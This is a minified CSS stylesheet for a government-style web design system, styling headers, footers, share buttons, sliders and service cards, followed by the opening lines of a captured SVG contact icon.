.digital-stamp-container .box h6{margin-top:0px;margin-bottom:12px;color:#161616;font-size:18px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box .green-text{color:#1b8354}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box p{margin:0px;color:#384250;font-size:16px}.digital-stamp-card .digital-stamp-body .stamp-link-box{padding:8px 28px;display:flex;align-items:center;gap:12px;border-radius:8px;background:#fff}.digital-stamp-card .digital-stamp-body .stamp-link-box p{margin:0px;color:#161616;font-size:16px}.digital-stamp-card .digital-stamp-body .stamp-link-box a{color:#1b8354;font-size:16px;text-decoration:underline}.stamp-ar{direction:rtl}.stamp-en{direction:ltr}@media(max-width: 768px){.digital-stamp-card{padding:8px 16px}.digital-stamp-card .digital-stamp-header{flex-wrap:wrap}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{flex:100%;margin-right:33px}.digital-stamp-card .digital-stamp-body .digital-stamp-container{flex-direction:column}[dir=ltr] .digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{margin-right:0px;margin-left:33px}}.digital-stamp-wrapper{position:relative;z-index:1000}.digital-stamp-wrapper.digital-stamp-hidden{transform:translateY(-100%)}.digital-stamp-wrapper .digital-stamp-card{width:100%;margin:0}@media(max-width: 768px){.digital-stamp-wrapper{top:0}}.social-share-buttons{display:flex;align-items:center;gap:8px;width:fit-content}.social-share-buttons .share-label{font-size:14px;font-weight:600;color:var(--color-primary);margin-inline-end:5px}.share-btn{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:rgba(0,0,0,0);color:var(--color-primary);text-decoration:none;border:none;cursor:pointer;transition:all .3s ease;position:relative;font-size:14px}.share-btn:hover{transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.15)}.share-btn:active{transform:translateY(0)}.share-twitter:hover{background-color:#1da1f2;color:#fff}.share-facebook:hover{background-color:#1877f2;color:#fff}.share-whatsapp:hover{background-color:#25d366;color:#fff}.share-linkedin:hover{background-color:#0a66c2;color:#fff}.share-email:hover{background-color:#ea4335;color:#fff}.share-copy:hover{background-color:#666;color:#fff}.share-copy.copied{background-color:#4caf50;color:#fff}.share-btn::before{content:attr(title);position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-8px);background-color:rgba(0,0,0,.8);color:#fff;padding:6px 12px;border-radius:4px;font-size:12px;white-space:nowrap;opacity:0;pointer-events:none;transition:opacity .3s ease,transform .3s ease;z-index:1000}.share-btn::after{content:"";position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-2px);border:5px solid rgba(0,0,0,0);border-top-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;transition:opacity .3s ease,transform .3s ease;z-index:1000}.share-btn:hover::before,.share-btn:hover::after{opacity:1;transform:translateX(-50%) translateY(0)}.share-copied-icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.share-copy.copied .fa-link{display:none}.share-copy.copied .share-copied-icon{display:block !important;animation:checkmark-pop .3s ease}@keyframes checkmark-pop{0%{transform:translate(-50%, -50%) scale(0)}50%{transform:translate(-50%, -50%) scale(1.2)}100%{transform:translate(-50%, -50%) scale(1)}}[dir=rtl] .social-share-buttons{direction:rtl}[dir=rtl] .share-label{margin-inline-start:5px;margin-inline-end:0}@media(max-width: 768px){.social-share-buttons{gap:8px}.share-btn{width:36px;height:36px;font-size:14px}.share-label{font-size:13px}.share-btn::before,.share-btn::after{display:none}}.share-btn:focus{outline:2px solid #4a90e2;outline-offset:2px}.share-btn:focus:not(:focus-visible){outline:none}.header{background:var(--background-menu);height:72px;position:fixed;top:92px;left:0;right:0;z-index:1000;border-bottom:1px solid var(--neutral-300);transition:top .3s cubic-bezier(0.4, 0, 0.2, 1)}.digital-stamp-hidden~#wrapper .header{top:32px}@media(max-width: 768px){.header{top:60px}.digital-stamp-hidden~#wrapper .header{top:0}}.header-container{max-width:1376px;height:72px;margin:0 auto;padding:0 var(--spacing-4xl);display:flex;align-items:center;position:relative}.header-row{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-logo{position:absolute;right:0;display:flex;align-items:center;height:72px}.header-logo .logo-placeholder{display:flex;align-items:center;gap:var(--spacing-md);padding:7px 0;height:58px}.header-logo .logo-icon{width:32px;height:32px}.header-logo .logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--text-default);white-space:nowrap}.header-nav{position:absolute;left:50%;transform:translateX(-50%);display:flex;height:72px}.header-nav .nav-item{display:flex;align-items:center;justify-content:center;width:106px;height:72px;color:var(--text-default);text-decoration:none;font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);transition:background-color .2s;border-bottom:2px solid rgba(0,0,0,0)}.header-nav .nav-item:hover{background-color:rgba(0,0,0,.05);border-bottom-color:var(--icon-success)}.header-actions{position:absolute;left:0;display:flex;height:72px}.header-action{display:flex;align-items:center;justify-content:center;gap:var(--spacing-xs);height:72px;padding:0 var(--spacing-xl);background:none;border:none;color:var(--text-default);cursor:pointer;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);font-family:var(--font-family);transition:background-color .2s;min-width:fit-content}.header-action:hover{background-color:rgba(0,0,0,.05)}.header-action:first-child{min-width:155px}.header-action:nth-child(2){min-width:114px}.header-action:last-child{min-width:99px}.header-action .action-icon{font-size:16px}.header-action .action-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium)}.header-divider{position:absolute;bottom:0;left:0;right:0;height:1px;background-color:var(--neutral-300)}@media screen and (max-width: 992px){#page-menu{display:none !important}}#footer.footer{background:#074d31;color:var(--text-oncolor-primary);position:relative;padding:0;overflow:hidden}.footer-container{max-width:1280px;margin:0 auto;padding:var(--spacing-5xl) var(--spacing-4xl) var(--spacing-8xl)}.footer-content{display:flex;flex-direction:column;gap:var(--spacing-7xl)}@media(max-width: 767px){.footer-content{gap:var(--spacing-3xl)}}.footer-nav-links{display:flex;flex-wrap:wrap;gap:var(--spacing-3xl);padding:var(--spacing-xl) 0 var(--spacing-5xl);border-bottom:1px solid hsla(0,0%,100%,.3)}.footer-column{flex:1;min-width:180px;display:flex;flex-direction:column;gap:var(--spacing-4xl);align-items:flex-start;margin-bottom:var(--spacing-3xl)}.footer-group{display:flex;flex-direction:column;gap:var(--spacing-md);width:100%}.footer-group-title{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-oncolor-primary);text-align:start;padding-bottom:var(--spacing-md);border-bottom:1px solid hsla(0,0%,100%,.3);margin-bottom:var(--spacing-md)}.dga-footer .si-light{background:rgba(0,0,0,0);border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--text-oncolor-primary)}.dga-footer .si-light:hover{border-color:hsla(0,0%,100%,.6);background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important}.dga-footer .si-light i:last-child{display:none}.dga-footer .social-icon.si-small:hover i:first-child{margin-top:-5px !important}.dga-footer .block-search-id h4{font-family:var(--font-family);text-align:start;font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-oncolor-primary);margin-bottom:var(--spacing-md);border-bottom:1px solid hsla(0,0%,100%,.3);padding-bottom:var(--spacing-md)}.dga-footer .block-search-id .posts-sm{justify-content:flex-start;color:var(--text-oncolor-primary)}.dga-footer .block-search-id .entry{justify-content:flex-start;color:var(--text-oncolor-primary);display:flex;flex-direction:column;gap:var(--spacing-md)}.dga-footer .block-search-id .entry:after{display:none}.dga-footer .d-inline-block.footer-link a{color:var(--text-oncolor-primary)}.dga-footer .d-inline-block.footer-link a:visited{color:var(--text-oncolor-primary) !important}.dga-footer .d-inline-block.footer-link span{display:none}.dga-footer #block-lltwaslmna h4,.dga-footer #block-sociallink h4{display:none}.dga-footer #block-sociallink{width:100%}.dga-footer #block-lltwaslmna .button.button-rate-footer{border-radius:4px;padding:0 16px;height:40px;min-height:40px;max-height:40px;font-size:16px;font-weight:500;font-family:var(--font-family);cursor:pointer;transition:all .2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:4px;white-space:nowrap;line-height:24px;box-sizing:border-box;background:rgba(0,0,0,0);color:#fff;border:1px solid #d2d6db}.dga-footer #block-lltwaslmna .button.button-rate-footer:hover{background:#f9fafb;border-color:#fff;color:#161616}.social-media-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-md);justify-content:flex-start}.social-btn{width:32px;height:32px;background:none;border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease}.social-btn:hover{border-color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.1)}.social-icon{width:20px;height:20px;filter:brightness(0) invert(1)}.accessibility-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-md);justify-content:flex-start}.accessibility-btn{width:32px;height:32px;background:none;border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease}.accessibility-btn:hover{border-color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.1)}.accessibility-icon{width:20px;height:20px;filter:brightness(0) invert(1)}.footer-links{list-style:none;display:flex;flex-direction:column;gap:var(--spacing-md);align-items:flex-start;margin:0;padding:0}.footer-link{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);text-decoration:none;text-align:start;transition:opacity .2s ease}.footer-link:visited{color:var(--text-oncolor-primary) !important}.footer-link:hover{opacity:.8;color:var(--text-oncolor-primary)}.footer-legal{display:flex;gap:var(--spacing-3xl);align-items:center;justify-content:space-between;padding:var(--spacing-xl) 0;margin-bottom:var(--spacing-xl)}@media(max-width: 767px){.footer-legal{flex-direction:column;align-items:flex-start;gap:var(--spacing-xl)}}.footer-logos{display:flex;gap:var(--spacing-xl);align-items:center}@media(max-width: 767px){.footer-logos{margin-bottom:var(--spacing-3xl)}}.logo-placeholder{background:var(--background-white);display:flex;align-items:center;gap:var(--spacing-md);padding:5px 4px;border-radius:2px}.logo-icon-small{width:32px;height:32px}.palm-swords{width:100%;height:100%}.logo-text-small{font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);line-height:var(--text-xs-line-height);color:#6c737f;white-space:nowrap}.nd95-logo{position:relative;width:106px;height:42px}.nd95-part{position:absolute;max-width:100%;max-height:100%}.footer-legal-content{flex:1;display:flex;flex-direction:column;gap:var(--spacing-3xl);align-items:flex-start;min-width:0}.footer-quick-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xl);justify-content:flex-start}.footer-quick-link{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);text-decoration:underline;text-underline-position:from-font;text-decoration-skip-ink:none;transition:opacity .2s ease}.footer-quick-link:visited{color:var(--text-oncolor-primary) !important}.footer-quick-link:hover{opacity:.8}.footer-legal-info{display:flex;flex-direction:column;gap:var(--spacing-md);align-items:flex-start}.footer-copyright-main{text-align:start}.footer-copyright-main p{font-size:var(--text-sm-size);font-weight:600;line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);margin:0}.footer-additional-info{display:flex;flex-wrap:wrap;gap:var(--spacing-xl);justify-content:flex-start;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary)}.footer-pattern{position:absolute;bottom:0;left:0;right:0;height:86.4px;display:flex;opacity:.5;z-index:1}.pattern-img{width:772.745px;height:86.4px;flex-shrink:0}.page-container{width:100%;max-width:1440px;margin:0 auto;background:var(--background-white)}.page-content{display:flex;gap:var(--spacing-4xl);padding:var(--spacing-5xl) var(--spacing-6xl);box-sizing:border-box}@media(max-width: 1199px){.page-content{padding:var(--spacing-4xl)}}@media(max-width: 959px){.page-content{flex-direction:column;padding:var(--spacing-3xl);gap:var(--spacing-3xl)}}@media(max-width: 599px){.page-content{padding:var(--spacing-xl);gap:var(--spacing-xl)}}.page-main{flex:1;min-width:0}.page-sidebar{width:416px;flex-shrink:0}@media(max-width: 959px){.page-sidebar{width:100%}}section.page-title{background-color:var(--colors-primary-sa-flag-25)}.page-section{padding:var(--spacing-5xl) var(--spacing-6xl);box-sizing:border-box}@media(max-width: 1199px){.page-section{padding:var(--spacing-4xl)}}@media(max-width: 959px){.page-section{padding:var(--spacing-3xl)}}@media(max-width: 599px){.page-section{padding:var(--spacing-xl)}}.page-section--neutral{background-color:var(--background-neutral-50)}.page-section--white{background-color:var(--background-white)}.page-section--gray{background-color:var(--background-neutral-100)}.section-header{display:flex;justify-content:space-between;align-items:flex-start;gap:var(--spacing-xl);margin-bottom:var(--spacing-4xl)}@media(max-width: 767px){.section-header{flex-direction:column;margin-bottom:var(--spacing-3xl)}}.section-title{font-size:var(--display-sm-size);font-weight:var(--display-sm-weight);line-height:var(--display-sm-line-height);color:var(--text-display);margin:0}@media(max-width: 959px){.section-title{font-size:var(--text-2xl-size);line-height:var(--text-2xl-line-height)}}.section-description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:var(--spacing-md) 0 0 0;max-width:720px}.info-card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-5xl);box-shadow:var(--shadow-sm)}@media(max-width: 599px){.info-card{padding:var(--spacing-3xl)}}.info-card__section{margin-bottom:var(--spacing-5xl)}.info-card__section:last-child{margin-bottom:0}.info-card__divider{height:1px;background:var(--border-neutral-primary);margin:var(--spacing-4xl) 0}.info-card__title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-semibold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0 0 var(--spacing-lg) 0}.info-item{display:flex;gap:var(--spacing-xl);margin-bottom:var(--spacing-3xl)}.info-item:last-child{margin-bottom:0}.info-item__icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--text-default)}.info-item__icon img{width:100%;height:100%;object-fit:contain}.info-item__icon svg{width:100%;height:100%}.info-item__content{flex:1;min-width:0}.info-item__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-bold);line-height:var(--text-md-line-height);color:var(--text-default);margin:0 0 var(--spacing-xs) 0}.info-item__value{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.video-placeholder{position:relative;width:100%;height:344px;background:var(--background-neutral-50);border-radius:var(--radius-lg);overflow:hidden;margin:var(--spacing-3xl) 0 0 0}.video-placeholder__play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:48px;height:48px;display:flex;align-items:center;justify-content:center;background:var(--background-primary);border-radius:var(--radius-full);cursor:pointer;transition:all .2s ease}.video-placeholder__play:hover{background:var(--colors-primary-sa-flag-700);transform:translate(-50%, -50%) scale(1.1)}.video-placeholder__play svg{width:24px;height:24px;color:var(--text-oncolor-primary)}.steps-list{display:flex;flex-direction:column;gap:var(--spacing-xl);margin:var(--spacing-3xl) 0 0 0;padding:0}.steps-list__item{display:flex;gap:var(--spacing-md);align-items:flex-start;font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default)}.steps-list__number{flex-shrink:0;white-space:nowrap}.steps-list__text{flex:1;min-width:0}.payment-methods{display:flex;gap:var(--spacing-md);flex-wrap:wrap;margin-top:var(--spacing-lg)}.payment-methods__icon{height:43px;width:auto}.payment-methods__icon img{height:100%;width:auto;object-fit:contain}.app-download-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-lg)}.app-download-buttons__store{width:120px;height:40px;display:flex;align-items:center;text-decoration:none;overflow:hidden}.app-download-buttons__store:hover{opacity:.9}.app-download-buttons__label{font-size:9px;line-height:9px;color:#fff;font-weight:500;text-transform:none}.app-download-buttons__store:nth-child(2) .app-download-buttons__label{text-transform:uppercase}.app-download-buttons__name{font-size:18px;line-height:18px;color:#fff;font-weight:500;letter-spacing:-0.47px}.app-download-buttons__badge{width:120px;height:40px;display:block;object-fit:contain}.last-modified{padding:var(--spacing-xl) var(--spacing-6xl);background:var(--background-neutral-50);text-align:center}@media(max-width: 1199px){.last-modified{padding:var(--spacing-xl) var(--spacing-4xl)}}@media(max-width: 599px){.last-modified{padding:var(--spacing-md) var(--spacing-xl)}}.last-modified__text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-secondary-paragraph);margin:0}.service-page__hero{background:var(--background-neutral-50);min-height:298px;display:flex;align-items:flex-end;padding-bottom:var(--spacing-5xl)}.service-page__title-area{display:flex;justify-content:space-between;align-items:flex-end;gap:var(--spacing-4xl);margin-bottom:var(--spacing-xl)}@media(max-width: 767px){.service-page__title-area{flex-direction:column;align-items:flex-start}}.service-page__title-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-md)}.service-page__title{font-size:var(--display-sm-size);font-weight:var(--display-sm-weight);line-height:var(--display-sm-line-height);color:var(--text-display);margin:0}@media(max-width: 959px){.service-page__title{font-size:var(--text-2xl-size);line-height:var(--text-2xl-line-height)}}.service-page__tags{display:flex;flex-wrap:wrap;gap:var(--spacing-md);margin-bottom:var(--spacing-xl)}@media(min-width: 992px){#desktop_aside .service-page__sidebar{position:absolute;width:100%;z-index:1}}.service-page__description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.service-page__description p{margin-bottom:1rem}.service-page__agreement-link{display:inline-flex;margin-top:var(--spacing-xl)}@media screen and (min-width: 992px){.service-page__tabs-content{min-height:480px}}.service-page__tabs-content .tabs--horizontal{margin:50px 0 24px}.service-page__related .section-header{margin-bottom:var(--spacing-4xl)}.service-page__comments .card{background:var(--background-card);padding:var(--spacing-5xl);border-radius:var(--radius-lg);box-shadow:var(--shadow-sm)}.service-page__comments .card__title{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-semibold);line-height:var(--text-xl-line-height);color:var(--text-display);margin:0 0 var(--spacing-sm) 0}.service-page__comments .card__description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0 0 var(--spacing-xl) 0}.service-page__feedback .feedback-card{background:var(--background-card);padding:var(--spacing-5xl);border-radius:var(--radius-lg);display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-4xl)}@media(max-width: 959px){.service-page__feedback .feedback-card{flex-direction:column;align-items:flex-start}}.service-page__feedback .feedback-rating{display:flex;align-items:center;gap:var(--spacing-xl)}@media(max-width: 599px){.service-page__feedback .feedback-rating{flex-direction:column;align-items:flex-start;gap:var(--spacing-md)}}.service-page__feedback .rating-display{display:flex;align-items:center;gap:var(--spacing-md)}.service-page__feedback .rating-stars{display:flex;gap:var(--spacing-xs)}.service-page__feedback .rating-value{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-semibold);color:var(--text-display);margin:0}.service-page__feedback .rating-count{font-size:var(--text-sm-size);color:var(--text-secondary-paragraph);margin:0}.service-page__feedback .feedback-question{display:flex;align-items:center;gap:var(--spacing-md)}.service-page__feedback .feedback-question p{font-size:var(--text-md-size);color:var(--text-default);margin:0 var(--spacing-md) 0 0}.service-page__feedback .feedback-actions{display:flex;gap:var(--spacing-md)}.resources-list{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--spacing-lg)}@media(max-width: 991px){.resources-list{grid-template-columns:1fr}}.resource-item{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-xl);display:inline-flex;flex-direction:column;gap:var(--card-lg-gap);box-sizing:border-box;transition:all .2s ease;position:relative;width:100%;min-height:160px}.resource-item:hover{border-color:var(--border-brand);box-shadow:var(--shadow-sm)}.resource-item__icon{flex-shrink:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:var(--background-brand-subtle);border-radius:var(--radius-sm);color:var(--text-brand)}.resource-item__icon svg{width:24px;height:24px}.resource-item__content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-xs)}.resource-item__size{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-tertiary);margin:0}@media(max-width: 599px){.resource-item{gap:var(--spacing-md)}.resource-item__icon{width:36px;height:36px}.resource-item__icon svg{width:20px;height:20px}}#slider.homebanner{min-height:500px !important}.swiper-slide-bg:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgba(9, 42, 30, 0.8) 0%, rgba(9, 42, 30, 0.8) 100%)}img.nd-banner-logo{position:absolute;bottom:40px;left:52px;z-index:1}[dir=ltr] img.nd-banner-logo{right:52px;left:unset}.hero-section{position:relative;height:491px;width:100vw;overflow:hidden;margin-top:104px}.slider-caption,.flex-caption{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:end;padding-bottom:40px;z-index:20;max-width:550px;color:#eee;font-size:300;font-weight:300;text-shadow:1px 1px 1px rgba(0,0,0,.15);-webkit-transition:top .3s ease;transition:top .3s ease}.slider-caption.slider-caption-center{position:relative;max-width:unset;text-align:start;margin:0 auto;left:0;right:0;color:var(--text-oncolor-primary);max-width:1200px;margin:0 auto;padding:0 var(--spacing-8xl) 40px;display:flex;flex-direction:column;align-items:flex-start;text-align:start;width:100%}.slider-caption h2{font-size:var(--display-xl-size);font-weight:var(--display-xl-weight);line-height:var(--display-xl-line-height);margin-bottom:var(--spacing-3xl);text-shadow:0 2px 8px rgba(0,0,0,.3);align-self:flex-start;font-family:var(--font-family)}.slider-caption h2::after{display:none}.slider-caption p{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);margin:0 0 32px;opacity:.9;align-self:flex-start;font-family:var(--font-family)}.slider-arrow-left{left:50px}.slider-arrow-right{right:50px}.slider-arrow-left,.slider-arrow-right{position:absolute;cursor:pointer;z-index:10;bottom:145px;top:unset;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;display:flex;width:48px;height:48px;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:999px;background:#1b8354}@media(max-width: 767px){.slider-caption.slider-caption-center{padding:0 var(--spacing-4xl) 120px}.slider-caption h2{font-size:40px;line-height:1.5;margin-bottom:8px}.slider-caption p{font-size:16px;margin-bottom:16px}.slider-caption .button{font-size:16px;margin-bottom:8px}.slider-caption .button span{font-size:16px}.slider-arrow-right{right:8px}.slider-arrow-left{left:8px}img.nd-banner-logo{width:120px;position:absolute;bottom:20px;right:58px;left:unset;z-index:1}[dir=ltr] img.nd-banner-logo{right:unset;left:58px}}.hero-carousel{position:relative;width:100%;height:100%}.hero-slide{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s ease-in-out;display:flex;align-items:center}.hero-content{position:relative;z-index:3;color:var(--text-oncolor-primary);max-width:1200px;margin:0 auto;padding:0 var(--spacing-8xl);display:flex;flex-direction:column;align-items:flex-start;text-align:start;width:100%}.hero-badge{display:inline-flex;align-items:center;gap:var(--spacing-md);background:hsla(0,0%,100%,.1);border:1px solid hsla(0,0%,100%,.2);border-radius:50px;padding:var(--spacing-md) var(--spacing-3xl);margin-bottom:var(--spacing-5xl);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);backdrop-filter:blur(10px);align-self:flex-start}.badge-label{color:gold}.badge-separator{color:hsla(0,0%,100%,.5)}.badge-org{color:var(--text-oncolor-primary)}.hero-title{font-size:var(--display-xl-size);font-weight:var(--display-xl-weight);line-height:var(--display-xl-line-height);margin-bottom:var(--spacing-3xl);text-shadow:0 2px 8px rgba(0,0,0,.3);align-self:flex-start}.hero-subtitle{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);margin-bottom:var(--spacing-5xl);opacity:.9;align-self:flex-start}.hero-indicators{position:absolute;bottom:var(--spacing-5xl);left:50%;transform:translateX(-50%);display:flex;gap:var(--spacing-xl);z-index:4}.indicator{width:12px;height:12px;border-radius:50%;border:none;background:hsla(0,0%,100%,.3);cursor:pointer;transition:all .3s ease}.indicator.active{background:var(--text-oncolor-primary)}.hero-nd-logo{position:absolute;bottom:var(--spacing-5xl);left:var(--spacing-8xl);display:flex;align-items:center;gap:var(--spacing-xl);z-index:4}.nd-logo-container{position:relative;width:80px;height:32px;display:flex;align-items:center;justify-content:center}.nd-logo-part{position:absolute;max-width:100%;max-height:100%}.nd-logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--text-oncolor-primary);white-space:nowrap}.news-grid{display:grid;grid-template-columns:repeat(auto-fit, minmax(300px, 1fr));gap:24px}.news-card{background:#fff;border:1px solid #d2d6db;border-radius:16px;overflow:hidden;box-shadow:none;transition:all .2s;display:flex;flex-direction:column}.news-image{height:250px;position:relative;overflow:hidden}.news-bg-image{width:100%;height:100%;object-fit:cover;border-radius:8px;margin:16px;width:calc(100% - 32px);height:calc(100% - 32px)}.news-date{font-size:12px;font-weight:400;line-height:18px;color:#1f2a37;margin:0;font-family:var(--font-family)}.news-content{padding:0 16px 16px 16px;display:flex;flex-direction:column;gap:8px;flex:1;text-align:start}.news-title{font-size:18px;font-weight:700;line-height:28px;color:#1f2a37;margin:0;font-family:var(--font-family)}.news-description{font-size:16px;font-weight:400;line-height:24px;color:#1f2a37;margin:0;font-family:var(--font-family);flex:1;max-height:55px;text-overflow:ellipsis;overflow:hidden}.news-actions{display:flex;justify-content:flex-start;margin-top:24px}.services-carousel{position:relative}.services-slider{position:relative;overflow:hidden}.services-slide{position:absolute;top:0;left:0;width:100%;opacity:0;transition:opacity .5s ease-in-out}.services-slide.active{opacity:1;position:relative}.services-grid{display:grid;grid-template-columns:repeat(4, 1fr);gap:var(--card-lg-gap);margin-bottom:var(--spacing-5xl)}.service-card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--card-lg-gap);text-align:start;transition:all .2s;display:flex;flex-direction:column;justify-content:space-between;height:100%}.service-card:hover{border-color:var(--icon-success);box-shadow:0 4px 12px rgba(6,118,71,.15)}.service-icon{width:24px;height:24px;margin-bottom:var(--spacing-3xl);align-self:flex-start}.service-icon svg{width:24px;height:24px}.service-logo{height:80px;display:flex;align-items:start;justify-content:start;margin-bottom:16px}.service-logo img{width:unset;height:80px}.service-title{font-family:var(--font-family);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-default);margin-bottom:var(--spacing-xl);text-align:start;min-height:56px}.service-description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin-bottom:var(--spacing-3xl);text-align:start;flex:1}.service-tags{display:flex;gap:var(--spacing-md);margin-bottom:var(--spacing-3xl);flex-wrap:wrap;justify-content:flex-start}.service-tag{height:24px;padding:0 8px;border-radius:4px;font-size:12px;font-weight:500;font-family:var(--font-family);line-height:18px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;border:1px solid;box-sizing:border-box}.service-tag:nth-child(1){background:#ecfdf3;color:#085d3a;border-color:#abefc6}.service-tag:nth-child(2){background:#eff8ff;color:#1849a9;border-color:#b2ddff}.service-tag:nth-child(3){background:#f9fafb;color:#1f2a37;border-color:#e5e7eb}.about-us-numbers{--background-card: #ecfdf3 }.owl-carousel.success-partners-carousel .oc-item{display:flex;align-items:center;justify-content:center;min-height:120px}.owl-carousel.success-partners-carousel .oc-item a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;text-decoration:none}.owl-carousel.success-partners-carousel .oc-item img{max-width:100%;max-height:100px;width:auto;height:auto;object-fit:contain;transition:transform .3s ease,opacity .3s ease}.owl-carousel.success-partners-carousel .oc-item img:hover{transform:scale(1.05);opacity:.8}@media(max-width: 768px){.owl-carousel.success-partners-carousel .oc-item{min-height:100px;padding:var(--spacing-md)}.owl-carousel.success-partners-carousel .oc-item img{max-height:80px}}@media(max-width: 576px){.owl-carousel.success-partners-carousel .oc-item{min-height:80px;padding:var(--spacing-sm)}.owl-carousel.success-partners-carousel .oc-item img{max-height:60px}}.faq-tabs-container{min-height:unset}.faq-tabs-container .nav-tabs{border-bottom:none}.faq-tabs-container .nav-item{width:auto;height:auto}.bg-theme-light{background-color:var(--background-brand-light) !important}:root{--bs-light-rgb: 251, 251, 251}/*# sourceMappingURL=dga-design-system.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/menu-icons/contact.svg
body_size: 1319
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" color="#000000" fill="none">
    <path d="M7.00235 7.75L9.94437 9.48943C11.6596 10.5035 12.3451 10.5035 14.0603 9.48943L17.0023 7.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
